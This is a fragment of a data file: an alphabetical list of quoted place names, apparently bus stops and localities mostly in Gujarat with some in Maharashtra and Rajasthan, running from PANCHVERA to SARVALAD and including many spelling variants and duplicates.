"PANCHVERA",
"PANDAD",
"PANDAV KHADAK",
"PANDAVA",
"PANDAVANIYA",
"PANDAVARA(BHAVNAGAR)",
"PANDAVARA(SURENDRANAGAR)",
"PANDEDI X",
"PANDHARPUR MH",
"PANDHERI",
"PANDHRO",
"PANDU",
"PANDVA",
"PANDVA(AHWA)",
"PANDVA(BALASINOR)",
"PANDVA(PALANPUR)",
"PANDVARA",
"PANELI",
"PANELI NKT",
"PANETHA",
"PANGREE MH",
"PANI GATE KDN",
"PANIBAR",
"PANIBAR MDS",
"PANIGATE",
"PANIHARI PATIYA",
"PANIKHADAK",
"PANIPAT HR",
"PANIYA",
"PANIYADARA",
"PANIYALI",
"PANIYAR",
"PANIYARI",
"PANJETENPIR ROAD MDR",
"PANJRAPOLE",
"PANKAVA",
"PANKHAN",
"PANKHIYA",
"PANKHYA",
"PANOL",
"PANOLI",
"PANPUR",
"PANSAR",
"PANSAR ",
"PANSHINA",
"PANSINA",
"PANSORA",
"PANTHAWADA",
"PANTHEDI (BNM)",
"PANTHODA",
"PANVA MLVN",
"PANVAD",
"PANVEL MH",
"PANVI",
"PAR NADI",
"PAR RIVER",
"PAR RPR",
"PARA",
"PARAB",
"PARAB JND",
"PARAB JUNAGADH",
"PARASNAGAR",
"PARAVADI",
"PARAVADI GRD",
"PARBIYA",
"PARDAVA",
"PARDI",
"PARDI (MINI)",
"PARDI VLD",
"PARDI ZANKHARI",
"PARDVA",
"PAREKHA",
"PAREKHA",
"PAREL MH",
"PARETI",
"PAREVDI GDR",
"PARIEJ",
"PARJAU NLY",
"PARKAR VANDH",
"PARKHET",
"PARKHET",
"PARNALA",
"PAROLA MH",
"PAROLI CHOKDI",
"PARSA",
"PARSA MNS",
"PARSANTAJ",
"PARTHAMPUR",
"PARUJAN",
"PARVALA VLBPR",
"PARVDI",
"PASAVADAL",
"PASHUDA",
"PASHUJAIVIK",
"PASODARA",
"PASVADAL",
"PASVI",
"PASWADAL",
"PASWADAL",
"PATA DUNGRI",
"PATADI",
"PATADI MLVN",
"PATADIYA",
"PATALA",
"PATALIYA BORDER",
"PATAMEGHPAR",
"PATAN",
"PATAN HIGHWAY",
"PATAN KRUNAL ZEROX",
"PATAN NEW",
"PATAN NEW DEPO",
"PATAN OLD",
"PATAN OLD DEPO",
"PATAN PADAMNATH CHOKADI",
"PATAN SOMNATH",
"PATAN TB CHOKADI",
"PATAN VAMAIYA",
"PATANA",
"PATANA GDD",
"PATANVAMAIYA",
"PATANVAN",
"PATANVAV",
"PATANVAV DRJ",
"PATDI(BECHRAJI)",
"PATDI(BHAVNAGAR)",
"PATDI(KADI)",
"PATDI(SANAND)",
"PATDI(VIRAMGAM)",
"PATDI(VISNAGAR)",
"PATEL DHUNDHA X",
"PATEL MOVADA",
"PATELPURA",
"PATELPURA VJP",
"PATHAKVADI",
"PATHAR",
"PATHARADIYA",
"PATHARDE MH",
"PATHARPUJA",
"PATHAWADA",
"PATHIKAASHRAM",
"PATHIKASHRAM",
"PATHIVADA",
"PATI",
"PATIBANDHARA",
"PATILBANDHARI",
"PATIYA KAVA",
"PATIYAKUVA BLD",
"PATIYALI",
"PATKHILORI SUL",
"PATNA",
"PATNA BHAL BVN",
"PATNA BRW",
"PATO",
"PATRA DEVI BORDER MH",
"PATRAMA",
"PATRAMA MENDARADA",
"PATRAPAR",
"PATRAPAR JUNAGADH",
"PATRAPSAR",
"PATRAVADI",
"PATRAVALI",
"PATRI MDR",
"PATTALIYA",
"PATTALIYA IDAR",
"PATVEL",
"PAVADASAN",
"PAVAGADH",
"PAVAGDH",
"PAVARPROJECT LKPT",
"PAVI",
"PAVI JETPUR",
"PAVIJETPUR",
"PAWAPURI RJ",
"PDM RAJKOT COLLEGE",
"PEDHADA",
"PEDHALA",
"PEDHALA JETPUR",
"PEDHAMALA",
"PEDHAMALA HMT",
"PEDHAMALI",
"PEDHAMALI FUDEDA VJP",
"PEDHAVADA",
"PEDHAVALA KDN",
"PEDHDA",
"PEDHLA",
"PEDHMALA",
"PEHADA",
"PELAD BUHARI",
"PEN RAMVADI MH",
"PENAU STATION",
"PENDHA",
"PENDHARDEVI",
"PENGIYA",
"PEPALU",
"PEPRAL",
"PETH MH",
"PETHAPAR NLY",
"PETHAPUR",
"PETHAPUR X",
"PETLAD",
"PETLI",
"PETROLPUMP SUKHAPAR",
"PHONDA MH",
"PICHAVI",
"PICHHVI",
"PICHVI",
"PIJ",
"PIKHAOR",
"PIKHOR",
"PILUCHA",
"PILUCHA KRL",
"PILUDARA",
"PILVAI",
"PIMPAL",
"PIMPAL HIGHWAY",
"PIMPALDAR",
"PIMPALHIGHWAY",
"PIMPALNER",
"PIMPAR",
"PIMPRI AHW",
"PINDHARPURA",
"PINDWADA RJ",
"PINGALWADA",
"PINGLESHWAR",
"PINGLESHWAR RPR",
"PINGLESVAR NLY",
"PINPALDAL",
"PINSAD",
"PIONI MAHADEV NKT",
"PIONI NKT",
"PIPAL",
"PIPALAIDEVI",
"PIPALAV PTD",
"PIPALAVA",
"PIPALAVA JETPUR",
"PIPALCHHAT",
"PIPALDAHAD",
"PIPALDAL",
"PIPALDAR",
"PIPALDHARA",
"PIPALDI",
"PIPALGABHAN",
"PIPALI",
"PIPALIDHAM",
"PIPALIYA",
"PIPALIYA AGABHI RJT",
"PIPALIYA DRJ",
"PIPALIYA RJ",
"PIPALIYA ROAD BLKH",
"PIPALIYA X MLY MIYANA",
"PIPALIYAAGABHI",
"PIPALKHAD",
"PIPALKHED VSDA",
"PIPALKUVA",
"PIPALNER",
"PIPALSET GAM",
"PIPALSET GAM VAPI",
"PIPALSETGAM",
"PIPALVA",
"PIPALVA BAVANA",
"PIPALVA JUNAGADH",
"PIPALVAN",
"PIPALVAN MANDVI SRT",
"PIPALWADA",
"PIPALWADA SRT CITY",
"PIPAR",
"PIPARALA(ROD)",
"PIPARDI PLT",
"PIPARI AHWA",
"PIPARIA SLVS",
"PIPARIPADA",
"PIPARIYA",
"PIPARIYA MANDVI SRT",
"PIPARTODA",
"PIPARTODA JMN",
"PIPAVAV",
"PIPAVAVDHAM",
"PIPELDURI MH",
"PIPLANA",
"PIPLANA DHORAJI",
"PIPLARA",
"PIPLAV",
"PIPLI",
"PIPLI DHANDUKA",
"PIPLI X DHOLERA",
"PIPLIDHAM",
"PIPLIDHAM(DHOLKA)",
"PIPLIDHAM(KADI)",
"PIPLOD",
"PIPLOD BARIYA",
"PIPODRA",
"PIPRADA",
"PIPRADA ",
"PIRANA",
"PIRANPIR KARAGOGO MDR",
"PIRGADH",
"PIROJPURA(HARIJ)",
"PIROJPURA(VADNAGAR)",
"PIRVAD",
"PIRVAD VISAVADAR",
"PISAL",
"PISAVAR MH",
"PISHAI",
"PISHAVAR",
"PISHAVAR",
"PISHAWAR",
"PITHA",
"PITHA PAHAD FADIYA",
"PITHA PAHAD FALIYA",
"PITHAD",
"PITHADIYA",
"PITHADIYA JTP",
"PITHADIYA KAILASHNAGAR",
"PITHAI",
"PITHALPUR",
"PITHAVA JAL AML",
"PITHAVADI SKD",
"PITHORAPIR BHUJ",
"PITHVADI",
"PITOL",
"PITOL BORDER",
"PITOL BUS STAND",
"PITOL GAM MP",
"PIYAVA",
"PIYAVA VANDA",
"PIYAVA VISAVADAR",
"PIYAVO MDV",
"PLIVADA",
"POCHDA",
"POCHDA",
"POICHA",
"POICHA (SVL)",
"POICHA BRIDGE RJP NILKANTHDHAM",
"POKARAN",
"POL FACTORY",
"POLADPUR STATION MH",
"POLSAMAL",
"POLYTECHNIC",
"POR",
"PORADA",
"PORBANDAR",
"PORBANDAR NARSANG TEKRI",
"PORDA",
"PORDA(KAPADWANJ)",
"PORDA(MAHUDHA)",
"PORT COLONY KANDLA",
"POSALIYA",
"POSHANA RJ",
"POSHINA",
"POWER HOUSE VLD",
"POWER HOUSE VLD",
"POWER PROJECT",
"POYALI DUNGAR",
"PRACHI",
"PRAGPAR",
"PRAGPAR ROAD",
"PRAGPAR ROAD",
"PRAGPAR ROAD RPR",
"PRAKASA MH",
"PRAKASHA",
"PRANCHI KODINAR",
"PRANGADH",
"PRANSLA",
"PRANTIJ",
"PRANTIJ HIGHWAY",
"PRASAD",
"PRASLI KDN",
"PRASNAVDA KDN",
"PRATAP PARA",
"PRATAPGADH",
"PRATAPGADH",
"PRATAPGADH RJ",
"PRATAPNAGAR",
"PRATAPNAGAR RJP",
"PRATAPPUR",
"PRATAPPURA",
"PRATAPPURA CHOKADI SANTRAMPUR",
"PRATPPURA",
"PREMGADH",
"PREMGADH JETPUR",
"PREMNAGAR",
"PREMNAGAR MNS",
"PREMPARA DHR",
"PREMPARA MMNPR",
"PRESS COLONY",
"PRESS GH-5 KH-5",
"PRIROJPURA",
"PRTAPNAGAR",
"PUMP HAUSE",
"PUNASAN",
"PUNAWADA LWD",
"PUNDHARA",
"PUNDHARA LODARA MNS",
"PUNDI ASRAM MDV",
"PUNDI ROAD MDV",
"PUNDI ROADMDV",
"PUNE HINJWADI FATA",
"PUNE SHIVAJINAGAR",
"PUNE SWARGATE",
"PUNI",
"PUNJAPUR",
"PUNJAPUR IDAR",
"PUNJAPURA",
"PUNJELAV",
"PUNJERA",
"PUNJUR",
"PUNJUR IDAR",
"PUNSARI MODASA",
"PUNSARI TALOD",
"PUNSARI TLD",
"PUNSARIGAM",
"PUNSARIGAM TLD",
"PUNSRI",
"PURA",
"PURENSHWAR NKT",
"PURSA",
"PUSHPA PARK MALAD",
"RABADIYA",
"RABARIKA",
"RABARIKA VISAVADAR",
"RABDA",
"RABDIPADAR",
"RADAL",
"RADAR AIRFORCE",
"RADAR AIRFORCE",
"RADHA NAGAR ANJ",
"RADHANAGRI MH",
"RADHANESDA",
"RADHANPUR",
"RADHANPUR CIRCLE MSN",
"RADHANPUR HIGHWAY",
"RADHANPURCIRCLE",
"RADHIKPUR",
"RADHIVAV",
"RADHU",
"RADHVANAJ CHOKADI",
"RADIO STATION BHJ",
"RADKA",
"RADOSAN",
"RAFALA",
"RAFALESHWAR",
"RAFU",
"RAGHIPURA",
"RAGHUPURA",
"RAH",
"RAHAD",
"RAHADPOR",
"RAHEMALPUR",
"RAHEMAN DITWAS",
"RAHEMANPURA",
"RAHIYAD X",
"RAHTA MH SHRD",
"RAHURI MH",
"RAI UNIVERCITY",
"RAI UNIVERSITY",
"RAIGAD",
"RAILWAY GHODI",
"RAILWAY GODI BHARUCH",
"RAILWAY STATION",
"RAILWAY STATION VRL",
"RAIPUR MH",
"RAIPURIA RJ",
"RAIYA DDR",
"RAIYA EXCH CIRCLE RAJKOT",
"RAIYA EXCH. CIRCLE RAJKOT",
"RAIYADHAR",
"RAIYOLI",
"RAJ GRUHI TIRTH",
"RAJ RAJEDHAM",
"RAJ THADI PLT",
"RAJADIYA",
"RAJAH",
"RAJALI KAMPA",
"RAJALIKAMPA",
"RAJALIKAMPA MODASA",
"RAJAPARA",
"RAJASMAND",
"RAJASTHALI",
"RAJASTHAN BORDER",
"RAJASTHAN HARIYANA BORDER",
"RAJASTHAN UTTARP RADESH BORDER",
"RAJASTHLI",
"RAJAYTA",
"RAJBARI BORDER",
"RAJBARI(DHARAMPUR)",
"RAJBARI(VALSAD)",
"RAJBARIMAHARASHTRABORDER",
"RAJCHARADI",
"RAJENDRANAGAR",
"RAJENDRANAGAR BHILODA",
"RAJENDRANAGAR X",
"RAJESHWARI",
"RAJESHWER HIGHWAY",
"RAJGADH",
"RAJGRAHI",
"RAJGURU NAGAR MH",
"RAJKOT AAJI DEM CHOKDI",
"RAJKOT AMUL CIRCLE",
"RAJKOT ASHRAM",
"RAJKOT BHAGEDI",
"RAJKOT BHAKTINAGAR CIRCLE",
"RAJKOT BUSPORT",
"RAJKOT CHANDLI",
"RAJKOT CHUNARAVAD CHOWK",
"RAJKOT CIVIL HOSPITAL",
"RAJKOT DELUXE/PAREVDI CHOWK",
"RAJKOT DIVISION OFFICE",
"RAJKOT GONDALROD CIRCLE",
"RAJKOT GREEN LAND X",
"RAJKOT HEMU GADHVI HALL",
"RAJKOT KKV CHOWK",
"RAJKOT MADHAPAR BUSSTAND",
"RAJKOT MAVDI CHOKDI",
"RAJKOT NAGRIK BANK DHEBAR ROAD",
"RAJKOT PATELVADI BHAVNAGAR RO",
"RAJKOT PDM COLLEGE",
"RAJKOT RAIYA EXCH CIRCLE",
"RAJKOT SAINT MARY SCHOOL",
"RAJKOT SORATHIYAWADI CIRCLE",
"RAJOSANA",
"RAJPAR",
"RAJPAR TIMBO",
"RAJPARA BRWL",
"RAJPARDI",
"RAJPARDI",
"RAJPARDI- BHALOD X",
"RAJPIPLA",
"RAJPUR",
"RAJPUR ABD",
"RAJPUR DIYODAR",
"RAJPURA",
"RAJRAJESVAR",
"RAJSITAPUR",
"RAJSTALI",
"RAJSTHALI",
"RAJTHALI",
"RAJULA",
"RAJUPURA",
"RAJUVADIYA",
"RAJWAD",
"RAKHIAL",
"RAKHIYAAL",
"RAKHIYAL ABD",
"RAKHIYAL DHGM",
"RAKHOLI",
"RALAJ",
"RALGON",
"RALIYANA",
"RALIYAT FALIYA GDR",
"RALOL",
"RAM CHHAPRI",
"RAM MANDIR ANJAR",
"RAMA",
"RAMANA",
"RAMANA DHANSURA",
"RAMANA MDA",
"RAMANAGRI DSLPR",
"RAMANAND AASHRAM",
"RAMANAND AASHRAM RJP",
"RAMANIA",
"RAMAYAN",
"RAMAYAN IDAR",
"RAMBAG HOSPITAL ADPR",
"RAMBHANAGAR MH",
"RAMDEV NAGAR",
"RAMDEV PIR ROAD",
"RAMDEVNAGAR",
"RAMDEVPAR",
"RAMDEVRA",
"RAMELA",
"RAMELA SAMLAJI BLD",
"RAMERA",
"RAMESHRA",
"RAMESHVAR STDR",
"RAMESHVER",
"RAMESHWAR",
"RAMESHWAR(CHANDOLA)",
"RAMESHWAR(GANDHINAGAR)",
"RAMESWAR GAM",
"RAMESWAR ROAD",
"RAMGADH MDR",
"RAMGADHI",
"RAMGARI",
"RAMJIGOL",
"RAMMUWADA LWD",
"RAMNAGAR",
"RAMNAGAR SRT",
"RAMOD",
"RAMODADI",
"RAMOL",
"RAMOL DHANERA",
"RAMOS",
"RAMOS RANASAN TLD",
"RAMOSH",
"RAMPAR",
"RAMPAR ABDA NLY",
"RAMPAR NKT",
"RAMPAR PADABEKAR DHROL",
"RAMPAR PIONI NKT",
"RAMPARA",
"RAMPARA VISAVADAR",
"RAMPARA VLBPR",
"RAMPARGADH NLY",
"RAMPATEL",
"RAMPATELNAMUVADA",
"RAMPUR",
"RAMPUR",
"RAMPURA",
"RAMPURA",
"RAMPURA (KARZA)",
"RAMPURA KAMPA BAYAD",
"RAMPURA KARZA DEESA",
"RAMPURA X MSN",
"RAMPURA-CHANOTHIYA",
"RAMPURAKAMPA",
"RAMPURAKAMPA HMT",
"RAMPURI",
"RAMPURI BHILODA",
"RAMSAROVAR NKT",
"RAMSIKAMPA",
"RAMSIKAMPA BAYAD",
"RAMSIN RJ",
"RAMVADA NLY",
"RAMVADI",
"RAMVAS",
"RAMVAV",
"RANA KANDORNA",
"RANABHATHA",
"RANADA",
"RANAGADH",
"RANAKANDORNA",
"RANAKPUR",
"RANAKPUR DITWAS",
"RANAPUR",
"RANARA NKT",
"RANASAN",
"RANASAN VIJAPUR",
"RANASAN TALOD",
"RANASAN TLD",
"RANASAN VIJAPUR",
"RANASIPUR",
"RANASIPUR VIJAPUR",
"RANAVADA",
"RANAVAV",
"RANCHHOD MANDIR PTD",
"RANCHHODJI GOLIYA",
"RANCHODNAGAR",
"RANCHODPURA",
"RANDAL DADAVA",
"RANDAL DADVA",
"RANDAL NA DADVA JASDAN",
"RANDALA",
"RANDELA",
"RANDHEJA",
"RANDHIKPUR",
"RANDHIKPURA",
"RANDHIKPURA BARIYA",
"RANDOLA",
"RANELA",
"RANER",
"RANESAR",
"RANESARI",
"RANESARI RDN",
"RANGAKUI",
"RANGAPAR",
"RANGHOLA BVN",
"RANGPAR",
"RANGPUR",
"RANGPURA",
"RANGPURA RDN",
"RANI",
"RANI PORDA",
"RANI PORDA BORSAD",
"RANIAMBA",
"RANIGAM",
"RANIPURA",
"RANISARI",
"RANIWADA",
"RANIYA",
"RANIYA",
"RANJITNAGAR PVGD",
"RANJITPAR",
"RANKUVA",
"RANOD",
"RANOLI X",
"RANPARADA",
"RANPARDA",
"RANPUR",
"RANPUR JND",
"RANPUR NEW DHK",
"RANPUR OLD DHK",
"RANSIKI SUL",
"RANSIPUR",
"RANSODPURA",
"RANSOL",
"RANUJ PTN",
"RANUJA",
"RANVERI",
"RANVERI HARI. VAS",
"RAPAR",
"RAPAR HOSPITAL",
"RAPAR KHOKHA ANJ",
"RAS",
"RAS BORSAD",
"RASALIYA GAM",
"RASALIYAROD",
"RASANA",
"RASANA HIGHWAY",
"RASANA HIGHWAY DEESA",
"RASANGPAR",
"RASASARI ROAD",
"RASELA RJP",
"RASKA",
"RASLIYA NKT",
"RASNOL",
"RASS",
"RASTA",
"RASULPARA",
"RASULPARA RJT",
"RASULPUR",
"RATADIYA MDR",
"RATADIYA ROAD MUNDRA",
"RATAMIYA NKT",
"RATANG",
"RATANG VISAVADAR",
"RATANIYA",
"RATANPAR RPR",
"RATANPUR",
"RATANPUR",
"RATANPUR BORDER",
"RATANPUR RELIYA",
"RATANPUR RELIYA GDR",
"RATANPUR X",
"RATANPURRELIYA",
"RATANVAV",
"RATATALAV",
"RATATALAV NLY",
"RATDIYA GAM NKT",
"RATDIYA ROAD NKT",
"RATHADA",
"RATHDA",
"RATIDHAR",
"RATIDHAR TALALA",
"RATIYA PBR",
"RATNA NA MUVADA",
"RATNAL",
"RATNESHWAR",
"RAUGADH NIZAR",
"RAV RPR",
"RAVA NLY",
"RAVAL",
"RAVAL DAM",
"RAVAL DAM AML",
"RAVAL DEM",
"RAVALAPURA",
"RAVALDAM",
"RAVALI",
"RAVALIYA",
"RAVALIYADAR",
"RAVALIYAVADAR",
"RAVALIYAVADAR DRNDR",
"RAVANI",
"RAVANI VANTHLI",
"RAVAPAR NKT",
"RAVATPARA BLKH",
"RAVDAVAT",
"RAVECHI",
"RAVECHI MATA",
"RAVECHI NAGAR RPR",
"RAVEL NAVA",
"RAVENDRA",
"RAVER MH",
"RAVERI GHGHMB",
"RAVINAGAR MH",
"RAVIPURA",
"RAVIPURA",
"RAVIPURA VADALI",
"RAVIYANA",
"RAVLAPURA",
"RAVLESVAR",
"RAVLI",
"RAVNA VSVD",
"RAYADI",
"RAYAM",
"RAYAN",
"RAYAN ROAD",
"RAYANROD",
"RAYANROD",
"RAYAVADI",
"RAYDHRA",
"RAYGADH SHAMLAJI",
"RAYKA",
"RAYMA",
"RAYMA VANDH LKPT",
"RAYOLI",
"RAYON FACTORY VRL",
"RAYPUR RJ",
"RAYPURA",
"RAYSANGPAR",
"RAYSANGPER",
"RED LAXMIPURA",
"REDLAXMIPURA",
"REHA HAJAPAR",
"RELDI ROAD BHJ",
"RELIANCE",
"RELLAVADA",
"RELVAGAM",
"RENA MORVA",
"RENAMORVA",
"RENDA",
"RENDHA",
"RENDHA BORDER",
"RESHAMADI GALOL",
"RESHAMADI GALOL",
"RESHAMADI GALOL JETPUR",
"RESHAMDI GALOL",
"RESNA ROAD DSA",
"REVA BHAVNAGAR",
"REVADRA",
"REVALIYA",
"REVAS",
"REVDAR RJ",
"RICHOMDA",
"RIDROLL",
"RIKDIYA",
"RINCHHOL",
"RINCHHVADI",
"RINGANI",
"RINZA",
"RODA",
"RODA HRJ",
"ROHA ROAD BHJ",
"ROHINI",
"ROHISA",
"ROHISA ROAD MHV",
"ROHISHALA GDD",
"ROHIT",
"ROHIYAL",
"ROHIYAL TALAT",
"ROJAD",
"ROJEDI",
"ROJEDI MEGHRAJ",
"ROJIVADA",
"ROJIYA",
"ROJKA",
"ROJMAL GDHS",
"ROJU",
"ROJU",
"RONVEL",
"RONVEL VLD",
"ROTILA DDR",
"ROZA TANKARIA",
"ROZA TANKARIYA",
"ROZAM",
"ROZIYA",
"ROZVA",
"RTO CHECHK POST SNG",
"RTO CHOWKDI",
"RTO MAJURAGATE SRT",
"RTO X HMT",
"RUDATAL",
"RUDEL",
"RUDRAMATA",
"RUDRAMATAKEMP",
"RUDRAMATAPUL",
"RUGHNATHPURA",
"RUGNATHPUR",
"RUGNATHPUR BYD",
"RUGNATHPUR BYD",
"RUMKI TALAV",
"RUMKITALAV",
"RUMLA",
"RUN",
"RUNAD",
"RUNDH X",
"RUNDH X RJP",
"RUNDHA",
"RUNDHX",
"RUNI",
"RUPAL",
"RUPAL VDGM",
"RUPAMORA",
"RUPAN",
"RUPAN BAYAD",
"RUPAVATI",
"RUPAVATI JETPUR",
"RUPGADH",
"RUPNAGAR",
"RUPNAGAR SRP CAMP.",
"RUPPURA",
"RUPVADA",
"RUPVAS",
"RUPVEL",
"RURKEE UK",
"RUSTAMPURA",
"RUVAVI",
"S T NAGAR",
"S. P. COLONY",
"S.P. STADIUM",
"S.P.COLONY",
"S.P.STADIUM",
"SAAVA",
"SABA",
"SABALPUR",
"SABAR DERI HMT",
"SABARMATI",
"SABARMATI ABD",
"SABDALPAR ROAD",
"SABUTI",
"SACHANA",
"SACHANA ROAD JMN",
"SACHIN",
"SACHIVALAY(GANDHINAGAR)",
"SACHODAR",
"SACHODAR HMT",
"SADAD",
"SADADI",
"SADADVEL",
"SADADVEL BLM",
"SADAKPOR",
"SADANVADI BHJ",
"SADARA",
"SADATHALA",
"SADATPURA",
"SADAU ROAD",
"SADED",
"SADGAVAN",
"SADHA",
"SADHA BHAVPUR HMT",
"SADHALI",
"SADHALI",
"SADHARA(BHUJ)",
"SADHARA(GODHARA)",
"SADHI MATA TEMPLE",
"SADHLI",
"SADLAV",
"SADODAR",
"SADPURA",
"SADRA",
"SADULKA",
"SAFFRONY COLLEGE",
"SAGADALPUR",
"SAGADIYA",
"SAGALIYA",
"SAGALIYA MOTA RJT",
"SAGALIYA NANA RJT",
"SAGAVA",
"SAGBARA",
"SAGDALPUR",
"SAGTADA",
"SAGTALA",
"SAGTARA",
"SAGTHALA",
"SAGWADA",
"SAGWARA",
"SAHAKARI JIN HMT",
"SAHERA GDR",
"SAHJIN",
"SAHOL",
"SAI",
"SAI RPR",
"SAIBANDH RJ",
"SAIDIVASAN",
"SAINATH COLLEGE",
"SAIYADPAR ROAD BHJ",
"SAJADIYALI",
"SAJANGADH/ZER RJ",
"SAJANTIMBA",
"SAJDIYALI",
"SAJIYAWADAR ROAD CLL",
"SAJJANPAR",
"SAJNAVADAR",
"SAJOD",
"SAKAR",
"SAKAR SRNNGR",
"SAKARIYA",
"SAKARIYA",
"SAKARIYA LKPT",
"SAKARPATAL VAGHAI",
"SAKHADAVADAR",
"SAKHADAVADAR VISAVADAR",
"SAKHAPUR GRD",
"SAKHPUR",
"SAKRDA",
"SAKRDA FANTA",
"SAKRI",
"SAKURA JUNCTION",
"SALADI",
"SALAL",
"SALAMBAPUNA PAHADIYA",
"SALAMBAPUNA PAHADIYA MALPUR",
"SALANGAPUR",
"SALASAR",
"SALATPUR",
"SALATPUR",
"SALAYA",
"SALEJ NVS",
"SALEMKOT",
"SALEMPURA",
"SALESRA",
"SALINGPUR",
"SALLOPAT RJ",
"SALOD",
"SALPURA",
"SALRA",
"SAM GAHAN SAPUTARA",
"SAMADHIYALA AML",
"SAMADHIYALA GRD",
"SAMADHIYALA(BAGSARA)",
"SAMADHIYALA(BARWALA)",
"SAMADHIYALA(CHOTILA)",
"SAMADHIYALA(JETPUR)",
"SAMADHIYALA(MAHUVA)",
"SAMADHIYALA(SAVARKUNDLA)",
"SAMADHIYALA(UNA)",
"SAMAGHOGHA",
"SAMAGHOGHA",
"SAMAGOGA",
"SAMAGOGO ROAD",
"SAMAKHIYALI",
"SAMALAPUR",
"SAMALAPUR IDAR",
"SAMALAPUR IDAR",
"SAMALPUR",
"SAMANA",
"SAMANA",
"SAMANDA NKT",
"SAMANI",
"SAMARKHA",
"SAMARKHA X",
"SAMARPAN HOSPITAL",
"SAMATRA BHJ",
"SAMAU",
"SAMAU MANSA",
"SAMAU MANSA",
"SAMBALAPUR",
"SAMBHARAI RD",
"SAMBHARAIGAM MDV",
"SAMDHI",
"SAMDHIRIYA",
"SAMDHIYAL",
"SAMDHIYALA",
"SAMEGA",
"SAMEGHA",
"SAMETRA MSN",
"SAMGHAN AHW",
"SAMI",
"SAMI SNR",
"SAMIROAD",
"SAMJUBA HOSPITAL",
"SAMKHIALI",
"SAMLA",
"SAMLAJI",
"SAMLI",
"SAMLOD",
"SAMNDA NKT",
"SAMNI",
"SAMODA",
"SAMOJ",
"SAMOJ X",
"SAMOJA",
"SAMOU",
"SAMPAD",
"SAMPAD PRANTIJ",
"SAMPAVADA",
"SAMPRA",
"SAMRA",
"SAMSHER FANTO",
"SAMSHERPURA",
"SAMTANAGAR",
"SAMTANAGAR KADIVALI EAST",
"SAMTER UNA",
"SAN.MAHADEV SNSRA",
"SANADA MRV",
"SANAKHADA",
"SANAKHDA",
"SANALI",
"SANALI ASHRAM",
"SANALI ASHRAM KHDM",
"SANALI ASHRAM SCHOOL",
"SANALIYA AMM",
"SANALIYA LLY",
"SANAND",
"SANANDROD",
"SANATHALI VSVD",
"SANAVA",
"SANAVA RPR",
"SANCHOR RJ",
"SANCHOR ROD",
"SANDER PTN",
"SANDERAV",
"SANDESAR",
"SANDHA",
"SANDHA MANGROL",
"SANDHAN GAM",
"SANDHAPISAI",
"SANDHASAL",
"SANDHAV GAM NLY",
"SANDHAV ROAD NLY",
"SANDHIDA DHK",
"SANDHKHAKHRA",
"SANESDA",
"SANGAD ADPR",
"SANGAJOR",
"SANGAMNER",
"SANGANA",
"SANGANA TALAJA",
"SANGANGUNA",
"SANGARSOLA",
"SANGASAR DHK",
"SANGATHALA",
"SANGDI",
"SANGHIPURAM NLY",
"SANGHPUR",
"SANGNARA NKT",
"SANGNARA ROAD NKT",
"SANGPUR VJP",
"SANGRIYA TALAV",
"SANIYAD",
"SANIYARDARGAM",
"SANJAL SKD",
"SANJALI",
"SANJALI",
"SANJAN",
"SANJAY NAGAR",
"SANJELI",
"SANJROLI",
"SANKADASAAR",
"SANKALI",
"SANKARI",
"SANKET",
"SANKHADASAR",
"SANKHADASAR TALAJA",
"SANKHARI PTN",
"SANKHEDA",
"SANKHEJ",
"SANKHESHVAR",
"SANKHESHWAR",
"SANKHESWAR",
"SANKHESWER",
"SANKLI",
"SANKLI JETPUR",
"SANKRA",
"SANNAD",
"SANODA",
"SANODAR",
"SANODARADA",
"SANODARADA PATAN",
"SANOR",
"SANOSARA BVN",
"SANOSARA NLY",
"SANPA",
"SANPAR RPR",
"SANSKARDHAM",
"SANT ROAD",
"SANT SANTRAMPUR",
"SANTAKRUNG",
"SANTAKRUZ",
"SANTALPUR",
"SANTARAMPUR",
"SANTHAL",
"SANTHALI GONDAL",
"SANTRAMPUR",
"SANTROAD",
"SANTROD",
"SANVA",
"SANVALLA",
"SANVAV",
"SANYARA",
"SAPAR",
"SAPAR RJT",
"SAPAVADA",
"SAPAVADA IDAR",
"SAPEDA",
"SAPKADA",
"SAPLA",
"SAPLA MAHUDHA",
"SAPTASHRUNGI GADH",
"SAPTASRUNGI MH",
"SAPTEPSAR",
"SAPTESHVAR",
"SAPTESHVAR IDAR",
"SAPTESHWAR VSN",
"SAPTESHWER",
"SAPUTARA",
"SAPUTARA BORDER",
"SARA",
"SARA - LIYA",
"SARA CHOKDI HLVD",
"SARA RAILWAY FATA",
"SARA RAILWAY FATAK",
"SARA RAILWAY FATAK DRMP",
"SARA(DHRANGADHRA)",
"SARA(SURENDRANAGAR)",
"SARADARGADH BTV",
"SARADIYA",
"SARAGVADA",
"SARAGWALA",
"SARAIYA",
"SARAIYA FALIYA",
"SARAKARI FARM MDV",
"SARAKHADI",
"SARAMBHAD",
"SARAMBHADA AML",
"SARANGPUR (DEVGAM)",
"SARANGPUR BTD",
"SARANGPUR CHOTILA",
"SARANVANDH",
"SARAPDAD",
"SARAR",
"SARASAI",
"SARASDI",
"SARASIYA",
"SARASIYA DHARI",
"SARASPAR ROAD BHJ",
"SARASVA",
"SARASWANI",
"SARAT",
"SARAVA",
"SARAVA DHK",
"SARAVANI MANDIR",
"SARBHAN",
"SARBHON",
"SARBHON HIGSCHOOL",
"SARBHON NVS",
"SARDAR CHOWK",
"SARDAR CHOWK ABD",
"SARDAR CHOWK VDN",
"SARDAR MOL NIKOL GAM",
"SARDAR SAROWAR",
"SARDARBAG JUNAGADH",
"SARDARGADH",
"SARDARNAGAR",
"SARDARPUR",
"SARDARPUR RDN",
"SARDARPURA",
"SARDARPURA KHIMANA",
"SARDHAR",
"SARDHAR RJT",
"SARE BAKARY",
"SARE MODU",
"SARE SAMBEL",
"SARGU",
"SARGUAARA GAM NKT",
"SARGUARA NKT",
"SARIGAM VPI",
"SARING",
"SARIPADA",
"SARIYAD",
"SARKALA",
"SARKHA JSD",
"SARLI",
"SARLI ROAD BHJ",
"SARMARIYA",
"SARMARIYA ZALOD",
"SARMAT",
"SARMBHADA",
"SARNAR",
"SAROD",
"SAROD X",
"SAROL",
"SAROLI",
"SAROLI HMT",
"SAROLI HMT",
"SARONDA VPI",
"SARPADAL",
"SARPAT NAKA",
"SARSA",
"SARSAAD",
"SARSAI",
"SARSAI JND",
"SARSAVA BALAIYA",
"SARSHVAGAM",
"SARSINDA",
"SARSPAR",
"SARSWANI",
"SARTANPAR",
"SARTHAN",
"SARTHAN",
"SARTHANA JAKATNAKA SRT",
"SARVA",
"SARVA COLONY KANDLA",
"SARVA ROAD X",
"SARVAD MLY MIYANA",
"SARVAD MORBI",
"SARVAL",
"SARVAL DEESA",
"SARVALA SONGADH",
"SARVALAD",
